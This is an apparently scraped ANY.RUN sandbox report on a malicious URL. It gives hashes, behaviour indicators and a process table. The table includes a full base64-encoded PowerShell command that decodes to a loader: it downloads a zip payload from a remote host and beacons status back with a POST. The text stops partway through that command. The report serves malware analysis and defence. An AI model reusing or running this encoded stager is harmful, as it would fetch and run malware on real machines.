





| URL: | https://hastebin.skyra.pw/ocugugabay.php |
| Full analysis: | https://app.any.run/tasks/b5898d0e-49f8-4fb6-8d20-72733e88bd2f |
| Verdict: | Malicious activity |
| Analysis date: | June 02, 2024, 21:42:58 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MD5: | A9AD36C4DF12FA192BC77DFD71485779 |
| SHA1: | A4EF399712B55AC6002A31EB953F5E365E6EDF0F |
| SHA256: | AC87F7915499919AAEA620E942EB18CD59C5D80C1C51F66B2052EA4234446029 |
| SSDEEP: | 3:N84HqtcqGV:24HquP |

MALICIOUS
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 2664)
Drops the executable file immediately after the start
- powershell.exe (PID: 1032)
SUSPICIOUS
Process uses IPCONFIG to clear DNS cache
- powershell.exe (PID: 2664)
Reads the Internet Settings
- powershell.exe (PID: 2664)
- powershell.exe (PID: 1032)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 2664)
- powershell.exe (PID: 1032)
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 2664)
Converts a specified value to a byte (POWERSHELL)
- powershell.exe (PID: 2664)
Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 2664)
Base64-obfuscated command line is found
- powershell.exe (PID: 2664)
Application launched itself
- powershell.exe (PID: 2664)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 1032)
BASE64 encoded PowerShell command has been detected
- powershell.exe (PID: 2664)
Converts a string into array of characters (POWERSHELL)
- powershell.exe (PID: 1032)
Drops 7-zip archiver for unpacking
- powershell.exe (PID: 1032)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 1032)
Executable content was dropped or overwritten
- powershell.exe (PID: 1032)
INFO
Checks supported languages
- wmpnscfg.exe (PID: 2512)
Application launched itself
- msedge.exe (PID: 3984)
Reads the computer name
- wmpnscfg.exe (PID: 2512)
Disables trace logs
- powershell.exe (PID: 2664)
- powershell.exe (PID: 1032)
Checks current location (POWERSHELL)
- powershell.exe (PID: 2664)
Manual execution by a user
- wmpnscfg.exe (PID: 2512)
- powershell.exe (PID: 2664)
Gets data length (POWERSHELL)
- powershell.exe (PID: 2664)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 1032)
- powershell.exe (PID: 1032)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 1032)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
53
Monitored processes
20
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 124 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --gpu-preferences=UAAAAAAAAADgAAAYAAAAAAAAAAAAAAAAAABgAAAAAAAwAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAEgAAAAAAAAASAAAAAAAAAAYAAAAAgAAABAAAAAAAAAAGAAAAAAAAAAQAAAAAAAAAAAAAAAOAAAAEAAAAAAAAAABAAAADgAAAAgAAAAAAAAACAAAAAAAAAA= --mojo-platform-channel-handle=1288 --field-trial-handle=1296,i,14901775078939019456,16242717548548764441,131072 /prefetch:2 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 524 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=renderer --first-renderer-process --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=6 --mojo-platform-channel-handle=2220 --field-trial-handle=1296,i,14901775078939019456,16242717548548764441,131072 /prefetch:1 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 824 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=asset_store.mojom.AssetStoreService --lang=en-US --service-sandbox-type=asset_store_service --mojo-platform-channel-handle=3412 --field-trial-handle=1296,i,14901775078939019456,16242717548548764441,131072 /prefetch:8 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 960 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=edge_collections.mojom.CollectionsDataManager --lang=en-US --service-sandbox-type=collections --mojo-platform-channel-handle=3652 --field-trial-handle=1296,i,14901775078939019456,16242717548548764441,131072 /prefetch:8 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 1032 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -EncodedCommand JAB3ADgAVgAyAHAAWgAgAD0AIAB7AAoAIAAgACAAIAAkAHAANABZADcAawBMACAAPQAgAEcAZQB0AC0AUgBhAG4AZABvAG0AIAAtAE0AaQBuAGkAbQB1AG0AIAAzADEAMAAwACAALQBNAGEAeABpAG0AdQBtACAANQAxADAAMAA7ACAAUwB0AGEAcgB0AC0AUwBsAGUAZQBwACAALQBNAGkAbABsAGkAcwBlAGMAbwBuAGQAcwAgACQAcAA0AFkANwBrAEwACgAgACAAIAAgAFsATgBlAHQALgBTAGUAcgB2AGkAYwBlAFAAbwBpAG4AdABNAGEAbgBhAGcAZQByAF0AOgA6AFMAZQBjAHUAcgBpAHQAeQBQAHIAbwB0AG8AYwBvAGwAIAA9ACAAWwBOAGUAdAAuAFMAZQBjAHUAcgBpAHQAeQBQAHIAbwB0AG8AYwBvAGwAVAB5AHAAZQBdADoAOgBUAGwAcwAxADIAIAAtAGIAbwByACAAWwBOAGUAdAAuAFMAZQBjAHUAcgBpAHQAeQBQAHIAbwB0AG8AYwBvAGwAVAB5AHAAZQBdADoAOgBUAGwAcwAxADEAIAAtAGIAbwByACAAWwBOAGUAdAAuAFMAZQBjAHUAcgBpAHQAeQBQAHIAbwB0AG8AYwBvAGwAVAB5AHAAZQBdADoAOgBUAGwAcwAgAC0AYgBvAHIAIABbAE4AZQB0AC4AUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbABUAHkAcABlAF0AOgA6AFMAcwBsADMACgAgACAAIAAgACQAdQAzAE4ANgBiAEMAIAA9ACAAOAA7ACAAJABzADUAWAA5AGUAUgAgAD0AIAAxADUAOwAgACQAYQA4AFQANABtAFcAIAA9ACAARwBlAHQALQBSAGEAbgBkAG8AbQAgAC0ATQBpAG4AaQBtAHUAbQAgACQAdQAzAE4ANgBiAEMAIAAtAE0AYQB4AGkAbQB1AG0AIAAoACQAcwA1AFgAOQBlAFIAIAArACAAMQApAAoAIAAgACAAIAAkAG8AOQBMADEAcQBKACAAPQAgACcAYQBiAGMAZABlAGYAZwBoAGkAagBrAGwAbQBuAG8AcABxAHIAcwB0AHUAdgB3AHgAeQB6AEEAQgBDAEQARQBGAEcASABJAEoASwBMAE0ATgBPAFAAUQBSAFMAVABVAFYAVwBYAFkAWgAwADEAMgAzADQANQA2ADcAOAA5ACcACgAgACAAIAAgACQAZAA1AEsAOAB4AFEAIAA9ACAALQBqAG8AaQBuACAAKAAxAC4ALgAkAGEAOABUADQAbQBXACAAfAAgAEYAbwByAEUAYQBjAGgALQBPAGIAagBlAGMAdAAgAHsAIABHAGUAdAAtAFIAYQBuAGQAbwBtACAALQBJAG4AcAB1AHQATwBiAGoAZQBjAHQAIAAkAG8AOQBMADEAcQBKAC4AVABvAEMAaABhAHIAQQByAHIAYQB5ACgAKQAgAH0AKQAKACAAIAAgACAAJAByADcAUAAzAGMASAAgAD0AIABKAG8AaQBuAC0AUABhAHQAaAAgACQAZQBuAHYAOgBUAEUATQBQACAAIgAkAGQANQBLADgAeABRACIAOwAgAE4AZQB3AC0ASQB0AGUAbQAgAC0ASQB0AGUAbQBUAHkAcABlACAARABpAHIAZQBjAHQAbwByAHkAIAAtAFAAYQB0AGgAIAAkAHIANwBQADMAYwBIACAALQBFAHIAcgBvAHIAQQBjAHQAaQBvAG4AIABTAGkAbABlAG4AdABsAHkAQwBvAG4AdABpAG4AdQBlAAoAIAAgACAAIAAkAG0ANgBFADQAagBWACAAPQAgAC0AagBvAGkAbgAgACgAMQAuAC4AJABhADgAVAA0AG0AVwAgAHwAIABGAG8AcgBFAGEAYwBoAC0ATwBiAGoAZQBjAHQAIAB7ACAARwBlAHQALQBSAGEAbgBkAG8AbQAgAC0ASQBuAHAAdQB0AE8AYgBqAGUAYwB0ACAAJABvADkATAAxAHEASgAuAFQAbwBDAGgAYQByAEEAcgByAGEAeQAoACkAIAB9ACkAIAArACAAJwAuAHoAaQBwACcACgAgACAAIAAgACQAegAzAEcAOAB3AEYAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBUAEYAOAAuAEcAZQB0AFMAdAByAGkAbgBnACgAWwBTAHkAcwB0AGUAbQAuAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACcAYQBIAFIAMABjAEgATQA2AEwAeQA5AGsAYwBtAGwAdQBhADMASgBsAGMAMgA5ADEAYwBtAE4AbABjAHkANQB5AFoAWABOADAATAAyAFIAbQBMADIAUgBoAGQARwBFAHUAZQBtAGwAdwAnACkAKQAKACAAIAAgACAAJABrADQAVgA5AGoATQAgAD0AIABKAG8AaQBuAC0AUABhAHQAaAAgACQAcgA3AFAAMwBjAEgAIAAkAG0ANgBFADQAagBWADsAIAAkAHQANQBXADIAbwBEACAAPQAgAEAAewAgACcAVQBzAGUAcgAtAEEAZwBlAG4AdAAnACAAPQAgACcATQBvAHoAaQBsAGwAYQAvADUALgAwACAAKABXAGkAbgBkAG8AdwBzACAATgBUACAAMQAwAC4AMAA7ACAAVwBpAG4ANgA0ADsAIAB4ADYANAApACAAQQBwAHAAbABlAFcAZQBiAEsAaQB0AC8ANQAzADcALgAzADYAIAAoAEsASABUAE0ATAAsACAAbABpAGsAZQAgAEcAZQBjAGsAbwApACAAQwBoAHIAbwBtAGUALwAyADMALgAwAC4AMAAuADAAIABTAGEAZgBhAHIAaQAvADUAMwA3AC4AMwA2ACcAIAB9AAoAIAAgACAAIAB3AGgAaQBsAGUAIAAoACQAdAByAHUAZQApACAAewAKACAAIAAgACAAIAAgACAAIAB0AHIAeQAgAHsACgAgACAAIAAgACAAIAAgACAAIAAgACAAIABJAG4AdgBvAGsAZQAtAFcAZQBiAFIAZQBxAHUAZQBzAHQAIAAtAFUAcgBpACAAJAB6ADMARwA4AHcARgAgAC0ATwB1AHQARgBpAGwAZQAgACQAawA0AFYAOQBqAE0AIAAtAEgAZQBhAGQAZQByAHMAIAAkAHQANQBXADIAbwBEACAALQBFAHIAcgBvAHIAQQBjAHQAaQBvAG4AIABTAGkAbABlAG4AdABsAHkAQwBvAG4AdABpAG4AdQBlAAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAaQBmACAAKABUAGUAcwB0AC0AUABhAHQAaAAgACQAawA0AFYAOQBqAE0AKQAgAHsACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACQAeAA0AFQAMgByAEYAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBUAEYAOAAuAEcAZQB0AFMAdAByAGkAbgBnACgAWwBTAHkAcwB0AGUAbQAuAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACcAYQBIAFIAMABjAEgATQA2AEwAeQA5AHoAZABHAEYAMABjAHkANQBrAGMAbQBsAHUAYQAzAEoAbABjADIAOQAxAGMAbQBOAGwAYwB5ADUAeQBaAFgATgAwAEwAMwBCAHYAYwAzAFEAdQBjAEcAaAB3AFAAMwBOADAAWQBYAFIAMQBjAHoAMAB5ACcAKQApAAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIABJAG4AdgBvAGsAZQAtAFcAZQBiAFIAZQBxAHUAZQBzAHQAIAAtAFUAcgBpACAAJAB4ADQAVAAyAHIARgAgAC0ATQBlAHQAaABvAGQAIABQAE8AUwBUACAALQBIAGUAYQBkAGUAcgBzACAAJAB0ADUAVwAyAG8ARAAgAC0ARQByAHIAbwByAEEAYwB0AGkAbwBuACAAUwBpAGwAZQBuAHQAbAB5AEMAbwBuAHQAaQBuAHUAZQA7ACAAYgByAGUAYQBrAAoAIAAgACAAIAAgACAA